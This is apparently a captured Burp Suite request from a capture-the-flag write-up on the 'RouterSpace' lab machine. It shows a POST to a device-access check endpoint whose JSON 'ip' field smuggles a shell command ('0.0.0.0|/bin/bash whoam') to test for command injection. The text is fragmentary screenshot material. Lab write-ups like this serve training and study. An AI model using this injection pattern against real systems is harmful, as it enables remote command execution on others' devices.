 Send Cancel < > Target: http://routerspace.htb
Request
Response
Pretty Raw \n Actions
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 34
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"0.0.0.0|/bin/bash whoam"
}
11
INSPECTOR